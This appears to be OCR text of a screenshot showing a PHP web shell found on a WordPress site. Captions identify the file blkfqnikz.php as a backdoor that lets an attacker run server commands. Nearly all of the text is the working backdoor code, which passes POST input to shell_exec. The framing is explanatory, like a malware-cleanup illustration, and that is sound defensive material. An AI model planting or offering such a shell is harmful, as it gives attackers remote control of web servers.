
<?php

if (isset($_POST['cmd'])) {

    $output = shell_exec($_POST['cmd']);

    echo "<pre>$output</pre>";

}

?>
This script allows an attacker to execute server
commands by sending requests to the
blkfqnikz.php
file.
WordPress backdoor script
PHP malware file
Unauthorized PHP file